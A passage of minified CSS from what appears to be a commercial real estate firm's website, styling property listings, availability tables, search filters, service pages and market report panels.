center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn 